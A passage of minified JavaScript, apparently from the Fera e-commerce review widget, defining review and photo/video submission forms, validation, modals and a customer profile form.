        </div>`}};var gr=class extends f{constructor(e){super(e),this.ie=[]}addItem(e){e instanceof gi||(e=new gi({app:this.app,file:e,remove:this.removeItem.bind(this)})),this.ie.push(e),this.addChild(e)}addItems(e){e.forEach(t=>this.addItem(t))}removeAll(){this.ie.forEach(e=>e.remove()),this.ie=[]}removeItem(e){this.ie=this.ie.filter(t=>t!==e),this.e.remove&&this.e.remove(e.file),e.remove()}get s(){return'<div data-fera-media-preview class="fera fera-media-preview"></div>'}};var vr=class extends Lt{constructor(e){super(n({mediaTypes:["image","video"],name:"fera-media",fileLimit:10},e)),this.mt=this.mt||[],this.ye=[],this.gi=new gr({app:this.app,remove:this.vd.bind(this)}),this.sizeLimits=n(n({},this.constructor.DEFAULT_SIZE_LIMITS),this.e.sizeLimits||{})}static get DEFAULT_SIZE_LIMITS(){return{image:20*1024*1024,video:100*1024*1024}}set value(e){this.setValue(e)}get value(){return this.ye}val(){return this.value}setValue(e){this.ye=e instanceof Array?e:[e],this.refreshView()}get ce(){return this.e.mediaTypes}get wd(){return this.ce.map(e=>`${e.toLowerCase()}/*`).join(",")}get wr(){return this.ye.length>0}vd(e){this.ye=this.ye.filter(t=>t!==e),this.trigger("remove",e),this.trigger("change"),this.toggleClass("fera-media-input--hasMedia",this.wr)}bd(e){if(this.ye.length>=this.e.fileLimit){let t=this.formatNumber(this.e.fileLimit);this.Ea(this.t("You can only upload {{ fileLimit }} files.",{fileLimit:t}));return}this.ye.push(e),this.trigger("input",e),this.trigger("change"),this.toggleClass("fera-media-input--hasMedia",this.wr),this.gi.addItem(e)}Ea(e){var i,s,a,o,l;if((i=this.vi)==null||i.classList.remove("fera-form-group--error"),(a=(s=this.vi)==null?void 0:s.querySelector(".fera-form-error"))==null||a.remove(),!e)return;(o=this.vi)==null||o.classList.add("fera-form-group--error");let t=document.createElement("span");t.classList.add("fera-form-error"),t.innerHTML=e,(l=this.vi)==null||l.appendChild(t)}a(){super.a(),this.gi.removeAll(),this.gi.addItems(this.ye),this.toggleClass("fera-media-input--hasMedia",this.wr),this.toggleClass("fera-media-input--disabled",this.g)}r(){super.r(),this.dropzoneEl=this.o("[data-fera-media-dropzone]"),this.dropzoneEl.querySelectorAll("a").forEach(t=>{t.addEventListener("click",this.Oa.bind(this))}),this.o("[data-fera-media-dropzone-icon]").addEventListener("click",this.Oa.bind(this));let e=new Gi({app:this.app});this.p("[data-fera-media-dropzone-icon]",e),this.p("[data-fera-media-preview-container]",this.gi),this.nr()}d(){super.d(),this.vi=this.el.closest(".fera-form-group")||this.el.parentElement}Oa(e){e.preventDefault(),e.stopPropagation(),this.I.click()}nr(){this.I.addEventListener("input",()=>{Array.from(this.I.files).forEach(e=>{let t=new FileReader;t.onload=i=>{let s=e.type.split("/").shift(),a=this.sizeLimits[s];if(e.size>a){let o=a/1024/1024,l="";s==="image"&&(l=this.t("Image must be less than {{ limit_in_mb }} MB.",{limit_in_mb:this.formatNumber(o)})),s==="video"&&(l=this.t("Video must be less than {{ limit_in_mb }} MB.",{limit_in_mb:this.formatNumber(o)})),this.Ea(l);return}this.bd({name:e.name,type:e.type,size:e.size,data:i.target.result,mediaType:s})},t.readAsDataURL(e)})})}get s(){return`<div data-fera-media-input class="fera-media-input">
  <div data-fera-media-preview-container></div>
  <label data-fera-media-dropzone class="fera-media-dropzone fera-container">
    <span data-fera-media-dropzone-icon class="fera-media-dropzone-icon" role="button"></span>
    <span class="fera-hidden-xxs">${this.t("{{ link.start }}Tap here{{ link.end }} to browse files",{link:{start:'<a href="#">',end:"</a>"}})}</span>
    <input type="file" multiple accept="${this.wd}" ${this.ia}>
  </label>
</div>`}};var Jt=class extends w{constructor(e){if(super(n({reportHtml5Validation:!0},e)),this.m=this.e.form,!this.m)throw new Error("Form element is required.");this.br=[],this.yr=[],this.init()}init(){this.m.querySelectorAll("[data-fera-input]").forEach(e=>{this.br.push(e),e.addEventListener("input",()=>{e.setAttribute("data-fera-modified",""),this.clearErrors(),this.trigger("change")})})}validate(e=!0){return e&&this.clearErrors(),this.br.forEach(t=>{let i=t.getAttribute("type")==="checkbox"?t.checked:t.value,s=[];if(t.hasAttribute("required")&&!i&&s.push(t.dataset.feraRequiredMessage||this.t("This field is required.")),t.getAttribute("type")=="email"&&i&&t.validity.typeMismatch&&s.push(t.dataset.feraEmailMessage||this.t("Invalid email address.")),s.length&&(this.yr.push(t.getAttribute("name")),e)){let a=t.closest(".fera-form-group")||t.parentElement;a==null||a.classList.add("fera-form-group--error"),s.forEach(o=>{let l=document.createElement("span");l.classList.add("fera-form-error"),l.innerHTML=o,a==null||a.appendChild(l)})}}),this.e.reportHtml5Validation&&this.m.reportValidity(),this.yr}clearErrors(){this.yr=[],this.br.forEach(e=>{var i;let t=e.closest(".fera-form-group")||e.parentElement;t==null||t.classList.remove("fera-form-group--error"),(i=t==null?void 0:t.querySelector(".fera-form-error"))==null||i.remove()})}};var wr=class extends f{get yd(){return this.t("Image of {{ product.name }}",{product:{name:this.e.product.name||this.t("Product")}})}get xd(){return this.e.productCount<=1?this.t("Product"):this.t("Product ({{ tag.start }}{{ current_index }} of {{ total_count }}{{ tag.end }})",{current_index:this.formatNumber(this.e.productPosition),total_count:this.formatNumber(this.e.productCount),tag:{start:'<span class="fera-submitter-form-product-counter">',end:"</span>"}})}get s(){return`<div class="fera-form-group fera-submitter-productDisplay">
  <label>${this.xd}</label>
  <div class="fera-submitter-form-product">
      <div class="fera-submitter-form-product-thumbnail">
          <img src="${this.e.product.thumbnailUrl||"https://cdn.fera.ai/img/products/placeholder.png"}" alt="${this.yd}">
      </div>

      <h3 class="fera-submitter-form-product-title">${this.e.product.name}</h3>
  </div>
</div>`}};var br=class extends f{get s(){return`<div>
  ${this.e.testSubmission?`<div class="fera-submitter-form-notice fera-submitter-form-notice--test"><p>${this.t("This submission will be marked as a test.")}</p></div>`:""}
  ${this.e.editMode?`<div class="fera-submitter-form-notice fera-submitter-form-notice--edit"><p>${this.t("This will edit your previously submitted review.")}</p></div>`:""}
</div>`}};var yr=class extends f{get s(){return`<div>
            <div class="fera-submitter-terms-modal-body">${this.e.template}</div>
            <div class="fera-submitter-terms-modal-footer">
                <button class="fera-btn fera-btn--primary" role="button" data-fera-close-btn>${this.t("Go Back")}</button>
            </div>
        </div>`}};var xr=class extends $e{constructor(e){super(e),this.addClass("fera-submitter-terms-modal"),this.e.title=this.t("Content Submission Terms"),this.content=new yr(n(n({},this.i),this.e.submissionTerms))}};var Kt=class extends f{constructor(e){var t;super(e),this.Rt=this.e.subject||this.app.store,this.u=this.Rt instanceof R?this.Rt:null,this.n=this.e.submission,this.E=this.e.contentCampaign||((t=this.n)==null?void 0:t.contentCampaign),this.Le=!!this.e.editMode,this.za=this.e.defaultParams||{},this.xr=!1,this._r=!1,this._d=new xr(h(n({},this.i),{submissionTerms:this.Cr}))}get Yc(){return[!0,1,"1","true","yes","on"]}get X(){let e=this.app.store.get("required_review_fields",{});return{body:F(e.body),rating:F(e.rating),heading:F(e.heading),media:this.Cd,terms:this.Tt}}kd(){this.u.isSet("name")&&this.o("[data-fera-product-form-group]")&&(this.Sd=new wr(h(n({},this.i),{product:this.u,productPosition:this.e.productPosition||1,productCount:this.e.productCount||1})),this.p("[data-fera-product-form-group]",this.Sd))}Md(){this.Rd=new br(h(n({},this.i),{editMode:this.Le,testSubmission:!!this.e.testSubmission})),this.p("[data-fera-submitter-notices]",this.Rd)}get Cr(){let e=this.app.store.get("content_submission_terms",{});return{enabled:F(e.enabled),useDefault:F(e.use_default_term),template:e.template,checkedByDefault:F(e.checked_by_default)}}get Tt(){var e;return this.Cr.enabled&&!((e=this.n)!=null&&e.is("agreed_to_terms"))}get kr(){return!!Object.values(this.za).filter(e=>e).length}get Ie(){return this.kr?this.za:{}}get ja(){let e=this.app.store.get("content_submission_media",{});return{enabled:F(e.enabled),required:F(e.required)}}get ce(){var e;return((e=this.E)==null?void 0:e.mediaTypes)||["image","video"]}get Sr(){return this.ja.enabled&&this.ce.length>0}get Cd(){return this.Sr&&(this.ja.required||!this.campaignIsRequestingReview)}get campaignIsRequestingReview(){return this.E?this.E.is("request_review"):!0}get Td(){return this.ce.length==1?this.ce[0]==="image"?this.t("Photos"):this.t("Videos"):this.t("Photos &amp; Videos")}get $d(){return this.ce.length==1?this.ce[0]==="image"?this.t("Please upload a photo."):this.t("Please upload a video."):this.t("Please upload a photo or video.")}get editMode(){return this.Le}get changed(){return this._r}setSubmission(e){e&&(this.n=e,this.a())}r(){super.r(),this.u&&this.kd(),this.Md(),this.$t(),this.a()}get validator(){return this.wi||(this.wi=new Jt({form:this.m}))}d(){super.d(),this.kr&&this.Ke()}a(){super.a(),this.n?(this.Bt.checked||(this.Bt.checked=this.n.get("agreed_to_terms",this.Bt.checked)),this.v.disabled&&this.v.enable()):this.v.disabled||this.v.softDisable()}$t(){this.m=this.o("[data-fera-submitter-form]"),this.Mr=new vr(h(n({},this.i),{inputName:"fera-media",required:this.X.media,inputAttr:{"data-fera-required-message":this.$d},on:{change:this.Ke.bind(this)},mediaTypes:this.ce})),this.v=new se(h(n({},this.i),{text:this.t("Submit"),loadingText:this.t("Submitting..."),onClick:this.Rr.bind(this),onDisabledClick:()=>{this.validator.validate()},size:"block",c:"fera-submit-btn"})),this.v.softDisable(),this.p("[data-fera-media-container]",this.Mr),this.p("[data-fera-submitter-actions]",this.v),this.Bt=this.o('[name="fera-accept-terms"]'),this.Bt.checked=this.Cr.checkedByDefault,this.Y("[data-fera-input]",e=>{e.addEventListener("input",this.Ke.bind(this))}),this.app.config.designMode&&(this.Bd=new U(h(n({},this.i),{target:this.v,content:this.t("Disabled in design mode")})))}Ke(){this._r||(this._r=!0),this.trigger("change")}get formData(){let e={};return this.e.customerEmail&&(e.customer_email=this.e.customerEmail),this.e.customerName&&(e.customer_name=this.e.customerName),this.Tt&&this.Bt.checked&&(e.submission={agreed_to_terms:!0}),this.u&&(e.product_id=this.u.id),e}bi(){throw new Error("Must implement _createResource")}Rr(e){e.preventDefault(),this.submit()}submit(e){return m(this,null,function*(){if(e==null||e.preventDefault(),!this.validator.validate().length&&!this.app.config.designMode&&this.m.checkValidity()){this.v.disable(),this.v.startLoading(),this.xr=!0,this.trigger("submit");try{let t=yield this.bi();t.isClientError?this.trigger("submit:error",t.errors):(this.Tt&&this.n.set("agreed_to_terms",!0),t.status==200&&(this.Le=!0),this.trigger("submit:success",this.formData))}catch(t){this.trigger("submit:error",t),this.v.enable()}finally{this.xr=!1,this.v.stopLoading()}}})}showTerms(){this._d.show()}get Va(){return`<div class="fera-form-group ${this.Sr?"":"fera-hidden"}">
        <label for="fera-media">${this.Td} ${this.X.media?"*":""}</label>
        <div data-fera-media-container></div>
      </div>`}get Da(){return`<div class="fera-form-group ${this.Tt?"":"fera-hidden"}">
        <label class="fera-input-group">
          <input type="checkbox" name="fera-accept-terms" data-fera-input ${this.X.terms?"required":""}
          data-fera-required-message="${this.t("You must agree to our terms of service.")}">
          <span>&nbsp;${this.t("I agree to the {{ link.start }}terms of service{{ link.end }}.",{link:{start:'<a href="#" data-fera-action="showTerms">',end:"</a>"}})}</span>
        </label>
      </div>`}get s(){return`<div class="fera-submitter-form">
  <div data-fera-submitter-notices></div>
  ${this.u?"<div data-fera-product-form-group></div>":""}

  <form data-fera-submitter-form>${this.Na}</form>
</div>`}};var _r=class extends Kt{constructor(e){super(e),this.Fa=B(this.qa.bind(this),1e3),this.Ae=this.e.existingReview,this.Le=this.e.editMode||!!this.Ae,this.addClass("fera-submitter-reviewForm")}get ratingFeedbackOptions(){return[this.t("Bad!"),this.t("Poor!"),this.t("Okay!"),this.t("Great!"),this.t("Excellent!")]}get ratingSummaryOptions(){return{1:[this.t("Really not happy."),this.t("No good."),this.t("Pretty bad."),this.t("No thanks."),this.t("Awful"),this.t("No good."),this.t("Not recommended at all!")],2:[this.t("Not happy."),this.t("Nah."),this.t("Probably not again."),this.t("Not the best."),this.t("Not for me.")],3:[this.t("Meh."),this.t("Not amazing."),this.t("Pretty ok."),this.t("It's fine."),this.t("Mostly good, but..."),this.t("Decent.")],4:[this.t("Pretty good!"),this.t("I dig it!"),this.t("Solid!"),this.t("Recommended!"),this.t("Really, really good."),this.t("A very positive experience."),this.t("Really nice!"),this.t("Glad I got this."),this.t("Really good!"),this.t("Quite nice!")],5:[this.t("Great!"),this.t("Fantastic!"),this.t("Excellent!"),this.t("Highly recommended!"),this.t("How great!"),this.t("Really loved it!"),this.t("Terrific!"),this.t("Incredible!"),this.t("Wonderful!"),this.t("Marvelous!"),this.t("Remarkable!"),this.t("Phenomenal!"),this.t("Spectacular!"),this.t("Definitely recommended!"),this.t("You should get this!")]}}get Pd(){return!this.app.store.is("autofill_review_headings_disabled")}setSubmission(e){super.setSubmission(e),this.Fa()}get Ie(){let e={};return this.Ae&&(e.rating=this.Ae.get("rating"),e.heading=this.Ae.get("heading"),e.body=this.Ae.get("body")),n(n({},e),super.Ie)}qa(){return m(this,null,function*(){var t;if(!(this.Le||this.xr||this.app.config.designMode||this.e.testSubmission||!this.n||this.validator.validate(!1).filter(i=>i!="fera-accept-terms").length))try{let i=yield this.bi({draft:!0});if(i.isClientError){let s=(t=i.errors)==null?void 0:t.customer;s!=null&&s.join(",").match(/already submitted/)&&(this.Le=!0,this.C("Review already submitted, switching to edit mode."))}}catch(i){this.C(`Failed to save draft: ${i.message}`)}})}r(){this.kr&&this.qa(),this.Wa=this.o("[data-rating-feedback]"),this.Tr=this.o("[data-review-content]"),super.r(),this.Ld()}a(){super.a(),this.A.value?this.Wa.textContent=this.ratingFeedbackOptions[this.A.value-1]:this.Wa.textContent="",this.A.value&&!this.Tr.classList.contains("fera-submitter-form-content--open")&&this.Tr.classList.add("fera-submitter-form-content--open")}Ld(){(!this.X.rating||this.Ie.rating||this.e.maximize)&&this.Tr.classList.add("fera-submitter-form-content--open")}$t(){this.A=new It(h(n({},this.i),{inputName:"fera-rating",value:this.Ie.rating,required:this.X.rating,inputAttr:{"data-fera-required-message":this.t("Please select a rating.")},on:{change:this.Ke.bind(this)}})),this.Pt=this.o('[name="fera-heading"]'),this.$r=this.o('[name="fera-body"]'),this.p("[data-fera-rating-container]",this.A),super.$t(),this.Ha(),this.A.on("change",()=>{this.a(),this.Ha(),this.Pt.value?this.$r.value||this.$r.focus():this.Pt.focus()})}Ha(){if(!this.A.value||this.Ie.heading||!this.Pd||this.Pt.hasAttribute("data-fera-modified"))return;let e=this.ratingSummaryOptions[this.A.value];this.Pt.value=e[Math.floor(Math.random()*e.length)]}Ke(){super.Ke(),this.Fa()}get formData(){let e=h(n({},super.formData),{rating:this.A.value,heading:this.Pt.value,body:this.$r.value,media:this.Mr.value});return!this.Le&&this.e.attributionCode&&(e.attribution_code=this.e.attributionCode),e}bi(e={}){return this.app.api.createReview(this.n.token,n(n({},this.formData),e))}get Na(){return`
    <div data-fera-rating class="fera-form-group">
      <label for="rating">${this.t("Rating")} ${this.X.rating?"*":""}</label>
      <div class="form-group-rating">
        <div data-fera-rating-container></div>
        <i data-rating-feedback class="fera-rating-feedback fera-hidden-xxs"></i>
      </div>
      <span class="fera-form-error">${this.t("Please choose a rating")}</span>
    </div>
    <div data-review-content class="fera-submitter-form-content">
      <div class="fera-form-group">
        <label for="fera-heading">${this.t("Summary")} ${this.X.heading?"*":""}</label>
        <input type="text" class="fera-input" name="fera-heading" placeholder="${this.t("How was your experience?")}" data-fera-input
          value="${this.Ie.heading||""}" ${this.X.heading?"required":""}
          data-fera-required-message="${this.t("Please write a summary")}">
      </div>
      <div class="fera-form-group">
        <label for="fera-body">${this.t("Details")} ${this.X.body?"*":""}</label>
        <textarea class="fera-input" name="fera-body" rows="3" placeholder="${this.t("What did you like about it?")}" data-fera-input
          ${this.X.body?"required":""}
          data-fera-required-message="${this.t("Please write more details")}">${this.Ie.body||""}</textarea>
      </div>
      ${this.Va}
      ${this.Da}
      <div data-fera-submitter-actions></div>
    </div>`}};var Cr=class extends Kt{constructor(e){super(e),this.addClass("fera-submitter-mediaForm")}get formData(){let e=n({files:this.Mr.value},super.formData);return this.e.attributionCode&&(e.attribution_code=this.e.attributionCode),e}get ce(){var e;return(e=this.E)!=null&&e.mediaTypes.length?this.E.mediaTypes:["image","video"]}get Sr(){return!0}get X(){return{media:!0,terms:this.Tt}}bi(){return this.app.api.createMedia(this.n.token,this.formData)}get Na(){return`${this.Va}
      ${this.Da}
    <div data-fera-submitter-actions></div>`}};var kr=class extends f{constructor(e){super(e),this.addClass("fera-modal-mask fera-hidden")}};var st=class extends f{get s(){return`<svg class="fera-icon fera-icon-check" width="53" height="52" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="6.5 6 52 52">
    <title>${this.t("Success")}</title>
    <path fill="#000" fill-rule="evenodd" clip-rule="evenodd" d="M18.055 10.382A26 26 0 0132.5 6a26.03 26.03 0 0126 26 26 26 0 11-40.445-21.618zm26.136 14.341a1 1 0 00-1.382-1.446l-13.976 13.34-6.642-6.34a1 1 0 00-1.381 1.446l7.333 7a1 1 0 001.38 0l14.668-14z" />
</svg>`}};var at=class extends kr{constructor(e){super(n({icon:st},e)),this.Te=this.e.icon,typeof this.Te=="function"&&(this.Te=new this.Te)}get yi(){return[]}r(){super.r(),this.h=this.o(".fera-modal-mask-message"),this.S=this.o(".fera-modal-mask-title"),this.p(".fera-modal-mask-icon",this.Te)}show({title:e,message:t}={}){super.show(),e&&(this.S.innerHTML=e),t&&(this.h.innerHTML=t)}get s(){return`<div>
    <div class="fera-modal-mask-icon"></div>
    <h1 class="fera-modal-mask-title">${this.e.title}</h1>
    <p class="fera-modal-mask-message">${this.e.message}</p>
    <div class="fera-modal-mask-actions">${this.yi.join("")}</div>
<div>`}};var Gt=class extends at{constructor(e){super(n({icon:st,c:"fera-modal-mask--success"},e)),this.e.title=this.e.title||this.t("Success!"),this.e.message=this.e.message||this.t("Success!"),this.e.continueBtnText=this.e.continueBtnText||this.t("Continue")}onContinue(){this.e.onContinue&&this.e.onContinue()}get yi(){let e=[];return this.e.onContinue&&e.push(`<button class="fera-btn fera-btn--primary fera-btn--block" role="button" data-fera-action="onContinue">${this.e.continueBtnText}</button>`),e}};var ot=class extends f{get s(){return`<img class="fera-icon fera-icon-warn" width="53" height="52" src="${this.V("fera/components/icons/warn/image.svg")}" alt="${this.t("Warning")}"/>`}};var nt=class extends at{constructor(e){super(n({icon:ot,c:"fera-modal-mask--error"},e)),this.e.title=this.e.title||this.t("There was an issue."),this.e.message=this.e.message||this.t("There was an issue, please try again.")}tryAgain(){this.hide(),this.e.retry&&this.e.retry()}get yi(){return['<button class="fera-btn fera-btn--secondary fera-btn--block" role="button" data-fera-action="tryAgain">Try Again</button>']}};var Qt=class extends at{constructor(e){super(n({icon:ot},e)),this.e.title=this.e.title||this.t("Are you sure?"),this.e.message=this.e.message||this.t("Are you sure you want to continue?"),this.e.confirmBtnText=this.e.confirmBtnText||this.t("Yes"),this.e.cancelBtnText=this.e.cancelBtnText||this.t("Cancel")}onConfirm(){this.e.onConfirm&&this.e.onConfirm()}get yi(){return[`<button class="fera-btn fera-btn--primary fera-btn--block" role="button" data-fera-action="onConfirm">${this.e.confirmBtnText}</button>`,`<button class="fera-btn fera-btn--secondary fera-btn--block" role="button" data-fera-action="hide">${this.e.cancelBtnText}</button>`]}};function Ns(r){let e=r%10,t=r%100;return e==1&&t!=11?r+"st":e==2&&t!=12?r+"nd":e==3&&t!=13?r+"rd":r+"th"}var ve=class extends f{get shouldShowPoweredBy(){return this.app.store.is("powered_by_visible")&&this.Id()}Id(){return this.app.store.get("platform")!=="shopify"&&this.app.store.get("type_name")!=="Shopify"}a(){super.a(),this.toggleVisible(this.shouldShowPoweredBy)}get Br(){return`https://www.fera.ai?utm_campaign=powered_by_fera&utm_medium=${this.e.utmMedium||"store_front_modal"}`}get Ad(){return this.t("powered by fera")}get s(){return`<div class="fera-poweredBy">
    <span class="fera-poweredBy-text">
        <a href="${this.Br}" target="_blank" rel="noopener noreferrer" class="fera-poweredBy-link">${this.Ad}</a>
    </span>
</div>`}};var Sr=class extends $e{constructor(e){super(e),this.addClass("fera-submitter-content-modal"),this.Rt=this.e.subject||this.app.store,this.xi=!1,this._i=!1,this.Lt=new Gt(h(n({},this.i),{onContinue:()=>{this.It&&clearTimeout(this.It),this.trigger("submitted")}})),this.ue=new nt(n({},this.i)),this.At=new Qt(h(n({},this.i),{title:this.t("Abandon Review?"),message:this.t("Your review will be discarded."),onConfirm:this.Pr.bind(this),confirmBtnText:this.t("Abandon Review")})),this.m=this.content=new this.Ed(this.e),this.F=[this.Lt,this.ue,this.At]}get Ed(){return this.Ua?Cr:_r}get Ua(){var e;return((e=this.e.contentCampaign)==null?void 0:e.requestMedia)||this.app.request.hasFeraFlag("media_only")}get S(){return super.S?super.S:this.Ua?this.e.existingReview?this.t("Edit Submission"):this.Rt instanceof this.app.store.constructor?this.t("Submit photos/videos of your experience"):this.e.productCount===1?this.t("Submit product photos/videos"):this.app.locale==="en"?`Submit photos/videos for ${Ns(this.e.productPosition)} product`:this.t("Submit photos/videos for product #{{ index }}",{index:this.formatNumber(this.e.productPosition)}):this.e.existingReview?this.t("Edit Review"):this.Rt instanceof this.app.store.constructor?this.t("How was your overall experience?"):this.e.productCount===1?this.t("Review Product"):this.app.locale==="en"?`Review ${Ns(this.e.productPosition)} Product`:this.t("Review Product #{{ index }}",{index:this.formatNumber(this.e.productPosition)})}r(){super.r(),this.m.on("submit",this.Lr.bind(this)),this.m.on("submit:success",this.Ir.bind(this)),this.m.on("submit:error",this.Ar.bind(this)),this.m.on("change",()=>this.trigger("form:change")),this.app.config.designMode&&!this.e.canAbandon&&(this.Xc=new U(h(n({},this.i),{target:this.il,content:this.t("Disabled in design mode")})))}Lr(){this.R(this.t("Please wait..."))}Ir(){this.xi=!0,this._();let e={};this.m.editMode?(this.It=setTimeout(()=>this.trigger("submitted"),3e5),e={title:this.t("Review Updated"),message:this.t("Your review was updated successfully!")},this.Lt.show(e)):this.trigger("submitted")}Ar(e){this._(),this.st?this.ue.show({message:e.message}):this.ue.show()}or(){return this.e.canAbandon?!0:this.app.config.designMode?!1:!this.m.changed&&!this.app.config.hostedMode||this.xi||this._i?!0:(this.At.show(),!1)}Pr(){this._i=!0,this.hide(),this.trigger("abandoned")}setSubmission(e){this.m.setSubmission(e)}get Re(){return!0}get brandingComponent(){return this.re||(this.re=new ve({app:this.app,utmMedium:"submitter_modal"}))}};var Mr=class extends f{constructor(e){super(e),this.n=this.e.submission}get validator(){return this.wi||(this.wi=new Jt({form:this.m}))}r(){super.r(),this.$t()}$t(){this.Od=this.o('[name="fera-display-name"]'),this.zd=this.o('[name="fera-name"]'),this.jd=this.o('[name="fera-email"]'),this.m=this.o("[data-fera-customer-form]"),this.v=new se(h(n({},this.i),{text:this.t("Submit"),loadingText:this.t("Submitting..."),onClick:this.Rr.bind(this),onDisabledClick:()=>{this.wi.validate()},size:"block",c:"fera-submit-btn"})),this.p("[data-fera-submitter-actions]",this.v),this.app.config.designMode&&(this.v.softDisable(),this.Bd=new U(h(n({},this.i),{target:this.v,content:this.t("Disabled in design mode")})))}Rr(e){e.preventDefault(),this.submit()}submit(e){return m(this,null,function*(){if(e==null||e.preventDefault(),this.validator.validate().length||this.app.config.designMode||!this.m.checkValidity())return;this.v.disable(),this.v.startLoading(),this.trigger("submit");let t={display_name:this.Od.value,full_name:this.zd.value,email:this.jd.value,visitor_id:this.app.visitorService.getId()};try{let i=yield this.app.api.createCustomer(this.n.token,t);this.n.set("customer_id",i.id),this.n.customer=i,this.trigger("submit:success",this.customer)}catch(i){this.trigger("submit:error",i),this.v.enable()}finally{this.v.stopLoading()}})}get s(){return`<div class="fera-submitter-form fera-submitter-customerForm">
  <form data-fera-customer-form>
    <div class="fera-form-group">
      <label for="fera-display-name">${this.t("Display Name")}</label>
      <input type="text" class="fera-input" name="fera-display-name" placeholder="${this.t("Name to show on reviews")}" data-fera-input>
    </div>

    <div class="fera-form-group">
      <label for="fera-name">${this.t("Full Name")} *</label>
      <input type="text" class="fera-input" name="fera-name" placeholder="${this.t("Your full name")}" required data-fera-required-message="${this.t("Please enter your name")}" data-fera-input>
    </div>

    <div class="fera-form-group">
      <label for="fera-email">${this.t("Email")} *</label>
      <input type="email" class="fera-input" data-fera-email-message="${this.t("Please enter a valid email address")}" name="fera-email" placeholder="${this.t("Your email address")}" required data-fera-required-message="${this.t("Please enter your email address")}" data-fera-input>
    </div>
    <div data-fera-submitter-actions></div>
  </form>
</div>`}};var Rr=class extends $e{constructor(e){super(e),this.addClass("fera-submitter-customer-modal"),this.Lt=new Gt(h(n({},this.i),{onContinue:()=>{this.It&&clearTimeout(this.It),this.trigger("submitted")}})),this.ue=new nt(this.i),this.At=new Qt(h(n({},this.i),{title:this.t("Abandon Profile?"),message:this.t("You will not be able to manage your review without a profile."),onConfirm:this.Pr.bind(this),confirmBtnText:this.t("Abandon Profile")})),this.F=[this.Lt,this.ue,this.At],this.m=this.content=new Mr(this.e)}get S(){return super.S?super.S:this.t("Complete Your Profile")}r(){super.r(),this.m.on("submit",this.Lr.bind(this)),this.m.on("submit:success",this.Ir.bind(this)),this.m.on("submit:error",this.Ar.bind(this))}Lr(){this.R(this.t("Please wait..."))}Ir(){this.xi=!0,this._(),this.It=setTimeout(()=>this.trigger("submitted"),3e3),this.Lt.show({message:this.t("Thanks for completing your profile!")})}Ar(e){this._(),this.st?this.ue.show({message:e.message}):this.ue.show()}or(){return this.xi||this._i?!0:(this.At.show(),!1)}Pr(){this._i=!0,this.hide(),this.trigger("abandoned")}};var Tr=class extends f{constructor(e){super(h(n({},e),{c:"fera-submitter-summary"})),this.Vd=new st({app:this.app})}get s(){return`<div class="fera fera-hidden">
            <div class="${this.e.c}-icon"></div>
            <h1 class="${this.e.c}-title">${this.t("All done!")}</h1>
            <p class="${this.e.c}-message">${this.t("Thanks for the review{% if count != 1 %}s{% endif %}!",{count:0})}</p>
        </div>`}r(){this.h=this.o(`.${this.e.c}-message`),this.p(`.${this.e.c}-icon`,this.Vd)}Dd(){let e=this.t("Content moderation can take anywhere between a few seconds to a maximum of 14 days, depending on various factors."),t=this.h.querySelector(".fera-submitter-summary-review-moderation-info");this.tip=new U({app:this.app,target:t,class:"fera-submitter-summary-review-tooltip",content:e})}showSummary({reviewedSubjects:e=[]}){e.length<=0?this.h.innerHTML=this.t("You have reviewed the store and/or all products."):this.h.innerHTML=this.t("Thank you! Your review{% if count != 1 %}s{% endif %} will be <span class='fera-submitter-summary-review-moderation-info'>posted soon</span>!",{count:e.length}),this.show(),this.Dd(),this.app.config.hostedMode&&setTimeout(()=>{window.location=this.app.store.get("url")},5e3)}};var we=class extends $e{constructor(e){super(e),this.addClass("fera-submitter-strategy-modal"),this.se=[],this.O=[],this.Ee=[],this.Er=[],this.fe=null,this.Oe=null,this.n=null,this.E=null,this.Ci=null,this.Et=null,this.Or=!1,this.Ot=[],this.ue=new nt(h(n({},this.i),{retry:()=>this.trigger("retry")})),this.Nd=this.content=new Tr(this.i)}get xe(){return!!this.e.testSubmission}get i(){return h(n({},super.i),{testSubmission:this.xe})}get ze(){let e={visitor_id:this.Et||this.app.visitorService.getId()};return this.xe&&(e.test=!0),this.e.attributionCode&&(e.attribution_code=this.e.attributionCode),e}get Fd(){return[...this.Ee,...this.Er].filter(e=>e instanceof R).length+1}get Ae(){return this.fe?this.fe instanceof this.store.constructor?this.Ot.find(e=>e.forStore):this.Ot.find(e=>e.forProduct&&(e.get("product_id")==this.fe.id||e.get("external_product_id")==this.fe.get("external_id"))):null}get Za(){var e;return!((e=this.n)!=null&&e.hasCustomer())}retry(){this.start()}start(){return m(this,null,function*(){this.show(),this.R(this.t("Please wait...")),yield this.Ge(),this.ki()})}destroy(){var e,t,i;this.Or=!0,(e=this.Ya)==null||e.hide(!0),(t=this.Oe)==null||t.hide(!0),(i=this.zr)==null||i.hide(!0),this.hide(),super.destroy()}Ge(){throw new Error("_fetchAndQueueSubjects not implemented")}showError(e){this._(),this.ue.show(e.message)}Jc(){return'<div style="height: 350px"></div>'}qd(){this.trigger("abandoned"),this.jr()}jr(){this.n&&(this.Ee.length>0?this.app.api.finalizeSubmission(this.n.token):this.app.api.deleteSubmission(this.n.token))}Kc(){this.Er.push(this.fe),this.ki()}Wd(){this.Ee.push(this.fe),this.Ee.length&&this.Za?this.Xa():this.ki()}Hd(){this.n||this.Ud()}Ja(){this.show(),this._(),this.Zd(),this.Nd.showSummary({reviewedSubjects:this.Ee,skippedSubjects:this.Er})}Ka(e){return m(this,null,function*(){return this.store.hasReviewProductExclusions?(yield Promise.all(e.map(i=>m(this,null,function*(){return(yield this.store.reviewProductExclusions.match(this.app.getState({product_id:i.get("external_id")})))?void 0:i})))).filter(i=>!!i):[...e]})}Yd(){var e;(e=this.Oe)==null||e.hide(),this.Ee.length&&this.Za?this.Xa():(this.Ja(),this.jr())}Xd(){this.zr.hide(),this.O.length?this.ki():(this.Ja(),this.jr())}ki(){if(!this.Or){if(this.fe=this.O.shift(),this.Ya=this.Oe,!this.fe){this.Yd();return}this.Jd()}}get Kd(){let i=this.e,{defaultParams:e}=i,t=ja(i,["defaultParams"]);return!this.Ee.length&&e&&(t.defaultParams=e),n(h(n({},t),{subject:this.fe,contentCampaign:this.E,submission:this.n,productPosition:this.Fd,productCount:this.se.length,existingReview:this.Ae}),this.i)}Jd(){var e;this.Oe=new Sr(h(n({},this.Kd),{on:{abandoned:this.qd.bind(this),submitted:this.Wd.bind(this)},once:{"form:change":this.Hd.bind(this)}})),this.hide(),(e=this.Ya)==null||e.hide(),this.Oe.show()}Xa(){var e;this.Or||(this.zr=new 